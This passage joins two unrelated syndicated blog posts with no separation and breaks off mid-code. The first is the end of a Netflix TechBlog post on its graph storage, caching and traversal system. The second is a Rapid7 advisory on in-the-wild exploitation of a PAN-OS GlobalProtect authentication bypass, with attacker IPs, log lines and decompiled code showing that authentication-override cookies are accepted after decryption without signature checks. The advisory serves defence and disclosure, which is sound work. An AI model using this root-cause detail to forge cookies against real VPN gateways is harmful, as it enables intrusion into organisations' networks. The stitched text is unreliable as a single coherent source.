Before we discuss how the data is organized into graph indexes, let’s discuss how KV organizes data within namespaces and provides idempotency guarantees:

- Data partitioning: A namespace is associated with a table in the underlying storage layer. Within the table, data is partitioned into records by unique IDs, with each record holding multiple sorted items as key-value pairs. This structure effectively makes each namespace a map of sorted maps, providing flexibility for diverse access patterns.
- Idempotency: Writes to a given ID and key are idempotent, enabling request hedging and safe retries. The idempotency token contains a timestamp, which KV uses to enforce Last-Write-Wins (LWW) semantics at the storage layer.
We use the KV as the underlying storage for all real-time graph indices on nodes and edges. For more on Netflix’s Key-Value Abstraction, see this excellent post published by our KeyValue team.
Node Storage
The two-tiered partitioning strategy works well for node storage. Each node type is isolated within its own KV namespace, which stores all the properties for nodes of that type.

This storage format enables several efficient access patterns for nodes:
- Efficient reads: A given node and all its properties are fetched in a single partition lookup, achieving single-digit millisecond latency.
- Property selection pushdown: Target property keys are pushed down to the KV layer, reducing the amount of data fetched and further decreasing latencies and network overhead.
- Property filtering pushdown: Property keys and values can be efficiently filtered at the KV layer.
- Efficient exports: This model supports highly parallelized node exports by node type.
Edge Storage
Links and Property Index
Edges utilize two distinct types of indexes: one exclusively for the edge connections (links), and one for edge properties.
The Edge links are arranged as an adjacency list mapping source nodes to their connected neighbors.

The Edge Property index stores information about properties of every edge.

Separating edge links from their properties brings several benefits, but also introduces a key trade-off:
Benefits:
- Efficient property upserts: Allows individual properties to be upserted over time without needing to read the entire property set for an edge.
- Wide row prevention: Decoupling edge links from their properties prevents large partitions in databases like Cassandra, enabling efficient storage and low-latency reads — even for edges with millions of connections.
Trade-off:
- Non-atomic writes: Storing edges across multiple namespaces means that writes across these namespaces are not atomic. We’ll discuss how this is addressed in the Consistency Enforcement section.
Forward and Reverse Indexes
Additionally, edge indexes are separated into forward and reverse indexes to support traversals in either direction. The illustration below shows an example of the reverse index counterpart for the links namespace shown above.

To ensure consistent record identifiers when updating edge properties in either direction, the Abstraction lexicographically sorts and concatenates the source and destination node IDs to create a direction-agnostic identifier for property storage. This ensures that properties can be accessed or mutated in a single database call regardless of the direction specified in the request.

This storage format enables several efficient access patterns:
- Point Reads: Given an edge id, all properties can be fetched in a single partition lookup on the properties index.
- Range Reads: Given a source node, a range read on a partition in the links index can efficiently return all edges. Depending on the desired direction, the Abstraction can target the forward or reverse index.
- Property Filtering: Properties are fetched only for the links that match the record or page limit criteria, minimizing the data exchanged over the network.
- Sort Orders: By default, edge links are sorted lexicographically by their target node. To support fetching the latest connections, the Abstraction retrieves target edge links in memory, sorts them by their last-write time, and returns the results. In order to ensure optimal performance without exerting too much memory pressure, we aim to limit the number of edges per source node within the system.
Next, let’s explore the caching strategies used by the Abstraction.
Caching Strategies in Graph Abstraction
Although the Graph Abstraction already provides efficient reads and writes to durable storage, caching remains critical for the stability and performance of any graph datastore for two key reasons:
- Write amplification: A single write on the fronting service can result in multiple writes to the backing durable storage due to the use of multiple indexes. Whenever possible, it’s best to avoid unnecessary writes — for example, by not writing an edge link that already exists.
- Read amplification: A single traversal request on the fronting service may translate into thousands of fetch operations on the backend, especially for highly interconnected graphs.
To address these challenges, the Graph Abstraction employs two distinct caching strategies.
Write-aside Caching of Edge Links
An edge link contains no additional information beyond the link itself and its last-write timestamp. To reduce write amplification on durable storage, we cache edge links for short durations, helping to avoid writing a link that already exists. This mechanism is balanced with configurable TTL windows, cache invalidation on deletes, and lease acquisitions with exponential backoff. These strategies provide the necessary consistency guarantees while still allowing the last-write timestamp to be refreshed according to the predefined staleness.

Read-aside Caching of Properties
To reduce read amplification on the durable store, the Graph Abstraction leverages KV’s integration with EVCache. Multiple KV namespaces can share the same caching clusters for cost efficiency. The Abstraction first fetches data from durable storage, while subsequent reads are served from the cache. Caching is applied at both the record and item levels, benefiting all graph objects.
Graph Abstraction employs two invalidation strategies, selected based on write throughput and consistency requirements:
- Invalidation on write: Both record and item caches are invalidated with every write, ensuring consistency across regions. This strategy is ideal for graphs that change infrequently and cannot tolerate data staleness, but comes with the tradeoff of pushing a higher throughput on the cache.
- TTL-driven invalidation: Cache entries are invalidated only when their TTL expires. This approach works best for frequently modified objects that can tolerate some staleness.
Work In Progress: Write-Through Caching
We are also developing a write-through caching strategy designed to store most of the data required by the Abstraction during traversals. This caching mechanism can organize indexes by different sort orders (e.g., sorting data by last-write timestamp), at the cost of increased memory consumption. Stay tuned for more details on this approach.
Next, let’s examine the consistency guarantees in Graph Abstraction and how they are enforced for both reads and writes.
Consistency Enforcement
Enforcing data consistency in Graph Abstraction poses several challenges. The connected nature of the data, low-latency API requirements, and the need to handle intermittent failures have led to design choices that enforce strict eventual consistency across multiple regions.
Entropy Repair

Each write in the Abstraction persists data for both inward and outward indices in parallel to support high throughput. Further, each write happens on multiple KV namespaces. To prevent inconsistencies or lasting entropy from failures in any operation, the Abstraction uses a robust retry mechanism using Kafka:

Node Deletions
Deleting nodes in a highly connected graph is more complex than simply removing a KV record as each node may have thousands of connected edges that must be handled to maintain graph integrity. Further, synchronously deleting all such connections would introduce unacceptable latency for the Abstraction callers.
The Abstraction employs an asynchronous deletion strategy to manage this issue. The consequence of this approach, however, is that the observed mutated state is only eventually consistent. Further, to ensure correctness of asynchronous deletes during concurrent updates, the Last-Write-Wins (LWW) conflict resolution mechanism is essential.

Global Replication
The consistency guarantees of Graph Abstraction are shaped by its multi-region availability. As illustrated in the diagram below, both the caching layer and durable storage replicate data asynchronously across regions, resulting in an eventually consistent system.
Now that we’ve covered storing the real-time graph index, let’s see how it enables graph traversals.
Graph Traversals
The Abstraction provides a custom gRPC traversal API, inspired by Gremlin, which enables exploration of the distributed graph by letting users chain traversals, apply filter criteria, sort results, limit results, and more.
Let’s explore a hypothetical scenario where the Abstraction is used to recommend shows to users on a shared device, by considering the duration of the most recent viewing session for each show across all profiles and accounts associated with that device:
TraversalRequest.newBuilder()
  .setNamespace("<graph-namespace>")
  .setTraversalQuery(
     TraversalQuery.newBuilder()
       // Given id of the 'device' node type.
       .setStartNode(node("device", "my-device-id"))
       .setTraversal(
          Traversal.newBuilder()
            // fetch the first 5 connections
            .setEdgeLimit(5)
            .setDirectionTraversal(
               DirectionTraversal.newBuilder()
                  // traverse in the IN direction
                  .setDirection(IN)
                  // minimize data exchange: only interested in certain properties
                  .addNodePropertiesSelections(propSelection("account", "created_at"))
                  .addNodePropertiesSelections(propSelection("profile", "last_active"))
                  .setDirectionFilter(
                     DirectionFilter.newBuilder()
                       // only interested in certain connected types
                       .setTypeMatchingStrategy(EXCLUDE_NON_TARGETED)
                       .addAllNodeFilters(typeFilters("account", "profile"))))
            // chain traversals to the intermediate result
            .addNextTraversals(
               Traversal.newBuilder()
                 .setOrder(LATEST)
                 // limit to 200 connections for the 2nd hop
                 .setEdgeLimit(200)
                 .setDirectionTraversal(
                    DirectionTraversal.newBuilder()
                      // now traverse in the OUT direction
                      .setDirection(OUT)
                      .addEdgePropertiesSelections(propSelection("watched", "view_time"))
                      .addEdgePropertiesSelections(propSelection("has_plan", "active"))
                      .setDirectionFilter(
                         DirectionFilter.newBuilder()
                           .setTypeMatchingStrategy(EXCLUDE_NON_TARGETED)
                           .addAllNodeFilters(typeFilters("title", "plan")))))))
  .build();
And let’s visualize the intended results set produced by the request above:

We’ll explore the design and implementation of traversal planning and execution, along with different traversal types, in the Part II of this blog series.
Now let’s look at the performance metrics of Graph Abstraction based on current production use cases.
Real World Performance


Across all applications at Netflix, Graph Abstraction ensures high availability while processing up to 10 million operations per second across all writes, individual edge / node reads and traversals at peak hours:

Edge and node persistence achieve single-digit millisecond latencies (p99 shown in red, p90 shown in orange, and p50 shown in green):

Traversal performance depends on the number of hops, the edge fanout at each stage, and associated filters and sort orders. We parallelize work as much as possible to reduce latencies. Typically 1-hop traversals are executed with single-digit millisecond latency:
We also support a Count API that performs counting traversals at a very high rate with similar latencies, which we will cover in Part II of this series:

Currently, the RDG is powered by 2-hop traversals with a higher degree of fan-out. While these operations can reach upwards of 100 ms in latency, the 90th percentile (p90) latency remains under 50ms.

We track the average and max edge fanout at different depths to give us insights into the traversal performance for different graph datasets.


Asynchronous operations such as node deletions can be slightly latent, but typically perform with sub-second latency:
At the moment, we are storing close to 650 TB of data globally across all our graph datasets.

Conclusion
As Netflix scales further into new verticals such as live content, games, and ads, Graph Abstraction will remain crucial for uncovering and leveraging rich connections — while continuing to support a high throughput and availability at low latencies.
Stay tuned for Part II of this blog series, where we’ll explore the implementation of graph traversals, counting and constraint mechanisms.
In Part III, we’ll take a closer look at the temporal index implementation and its integration with the Time Series Abstraction.
Acknowledgments
Special thanks to our stunning colleagues who contributed to Graph Abstraction’s success: Kaidan Fullerton, Joey Lynch, Sudhesh Suresh, Vinay Chella, Sumanth Pasupuleti, Vidhya Arvind, Raj Ummadisetty, Jordan West, Chris Lohfink, Joe Lee, Jingxi Huang, Jessica Walton, Prudhviraj Karumanchi, Akashdeep Goel, Sriram Rangarajan, Chris Van Vlack, Christopher Gray, Luis Medina, Ajit Koti, Mohidul Abedin.
![]()
High-Throughput Graph Abstraction at Netflix: Part I was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Rapid7 Observed Exploitation of PAN-OS GlobalProtect Authentication Bypass Vulnerability (CVE-2026-0257)
Post Syndicated from Rapid7 original https://www.rapid7.com/blog/post/etr-rapid7-observed-exploitation-of-pan-os-globalprotect-authentication-bypass-vulnerability-cve-2026-0257
Overview
On May 13, 2026, Palo Alto Networks published a security advisory for CVE-2026-0257, a medium severity authentication bypass affecting PAN-OS and Prisma Access when a specific configuration is present. Successful exploitation of this vulnerability allows a remote unauthenticated attacker to successfully establish a VPN connection through the GlobalProtect gateway of an affected appliance.
Rapid7 MDR identified successful exploitation across numerous customers, however we did not observe any indication of successful lateral movement from the devices. The earliest date for observed exploitation was May 17, 2026.
While the assigned CVSSv4 score indicates a medium severity, due to the circumstances surrounding this vulnerability Rapid7 urges that organizations treat this as a critical vulnerability. An authentication bypass in an edge facing enterprise VPN appliance can have significant impact to affected organizations. As such, organizations running affected appliances are urged to upgrade to a vendor supplied patch on an urgent basis.
Observed Attacker Behavior
On 2026-05-18 01:51:37 UTC, Rapid7 MDR responded to a ‘Suspicious VPN Authentication – Local Account Logon via Generic Non-Human Identity’ alert. During the initial investigation, Rapid7 observed a suspicious cookie authentication to the local admin account across multiple customer environments from the same hosting provider, Vultr.
<14>May 18 01:51:37 palovpn-01 1,2026/05/18 01:51:37,010101010101,GLOBALPROTECT,0,2817,2026/05/18 01:51:37,vsys1,gateway-auth,login,Cookie,,admin,US,GP-CLIENT,104.207.144.154,0.0.0,0.0.0.0,0.0.0.0,aa:bb:cc:dd:ee:ff,,6.0.0,,Linux,"linux-64",1,,,"Auth latency: 78ms, profile: local_auth_profile",success,,0,,0,GP-Gateway,0101010101010101010,0x0,2026-05-18T01:51:37.264-05:00,,,,,,0,0,0,0,,palovpn-01,1,",
GlobalProtect Authentication Log
Rapid7 MDR analyzed the Palo Alto tech support files across the impacted customers and observed that Cloud Authentication Service (CAS) was disabled and the GlobalProtect portal or gateway had authentication override cookies enabled. Based on these findings, MDR analysts concluded that this was likely exploitation of CVE-2026-0257. Subsequent analysis by Rapid7 Labs confirmed this was accurate by validating a successful proof-of-concept.
Rapid7 MDR observed a second wave of exploitation on May 21st. Due to the consistent MAC address, Rapid7 believes both waves of exploitation are likely from the same threat actor (TA). However, the second wave of compromises originated from the hosting provider, Dromatics Systems. In this wave of exploitation, Rapid7 observed VPN IP assignment following the cookie authentication, granting them access to the internal network. At this time, Rapid7 is unable to confirm why VPN assignment occurred only for a subset of exploited customers. Across multiple customers, Rapid7 observed successful exploitation to obtain the cookie, but did not observe the cookie being used to obtain a VPN session in 8 out of 10 impacted MDR customers. Rapid7 did not observe any follow-on activity in the two customer environments where a VPN session was established.
<14>May 21 01:54:39 FW-PA-A 1,2026/05/21 01:54:38,010101010101,GLOBALPROTECT,0,2818,2026/05/21 01:54:38,vsys1,gateway-auth,login,Cookie,,admin,US,DESKTOP-GP01,146.19.216.125,0.0.0.0,0.0.0.0,0.0.0.0,aa:bb:cc:dd:ee:ff,,6.0.0,Windows,"Microsoft Windows 10 Pro , 64-bit",1,,,"Auth latency: 1019ms, profile: SAML-o365-GP",success,,0,,0,GlobalProtect_External_Gateway,0101010101010101010 ,0x8000000000000000,2026-05-21T01:54:39.142-05:00,,,,,,30,241,35,0,,FW-PA-A,1,,",
GlobalProtect Authentication Log
Technical Analysis
Per the vendor advisory, we know the issue lies in a feature called “authentication override”. This feature allows a GlobalProtect portal or gateway to issue cookies to an authenticated user. The authenticated user can then use an authentication override cookie in future communications to the GlobalProtect portal or gateway in lieu of re-authenticating via credentials, akin to a bearer token. This is not a feature that is enabled by default.
We also know from reading the vendor advisory that the vulnerability requires a certain configuration in how certificates are used to encrypt and decrypt these authentication override cookies. Specifically, the certificate used to encrypt and decrypt authentication override cookies must not be the same certificate used for the GlobalProtect portal or gateway’s HTTPS service. This is a significant clue to how the vulnerability works.
To explore what an authentication override cookie looks like and how they are created, we can look at the implementation in the /usr/local/bin/gpsvc binary which implements the GlobalProtect service (Our testing appliance was running PAN-OS 10.2.8 in a vulnerable configuration). Inspecting the main_DoAuthLogin function, we see that if a HTTP form value of either portal-userauthcookie or portal-prelogonuserauthcookie is present during a POST request to /ssl-vpn/login.esp, authentication will be performed by a call to main_AuthWithCookie. This function will take the incoming encrypted cookie value stored in either portal-userauthcookie or portal-prelogonuserauthcookie, decrypt it and extract the cookies user name, domain name, host id, client OS, remote address, and timestamp (as auth override cookies have a lifetime after which they will expire).
void __gostk main_AuthWithCookie(
        main_GpTask_0 *t,
        paloaltonetworks_com_libs_common_AuthProfile *authProfile,
        string authCookie,
        string key,
        string stage,
        uint32 cookieLifetime,
        uint32 eventId,
        uint32 netMask,
        bool checkSrcIp,
        main_authResult_0 *result,
        string defaultDescription)
{
// ...

  ts = 0;
  errorCode = 0;
  user = 0;
  domain = 0;
  hostId = 0;
  clientOs = 0;
  remoteAddr = 0;
  result->retCode = 0;
  startTime = time_Now();
  result->cookie_auth_status = -1;
  t->Variables.authMethod.len = 6;
if ( *(_DWORD *)&runtime_writeBarrier.enabled )
    runtime_gcWriteBarrier();
else
t->Variables.authMethod.str = (uint8 *)"Cookie";
  str = authProfile->AuthProfileName.str;
  t->Variables.authProfile.len = authProfile->AuthProfileName.len;
if ( *(_DWORD *)&runtime_writeBarrier.enabled )
    runtime_gcWriteBarrier();
else
t->Variables.authProfile.str = str;
  v27 = main_DecryptAppAuthCookie(t, authCookie, key, &user, &domain, &hostId, &clientOs, &remoteAddr, &ts);
If we look at the main_DecryptAppAuthCookie function we can begin to see the problem. The incoming encrypted cookie is base64 decoded and then decrypted using a private key. The decrypted content is then trusted implicitly, with no signature verification of any kind occurring after decryption.
error __gostk main_DecryptAppAuthCookie(
        main_GpTask_0 *t,
        string authCookie,
        string privateCert,
        string *user,
        string *domain,
        string *hostId,
        string *clientOs,
        string *remoteAddr,
        int64 *ts)
{
// ...

  if ( privateCert.len )
  {
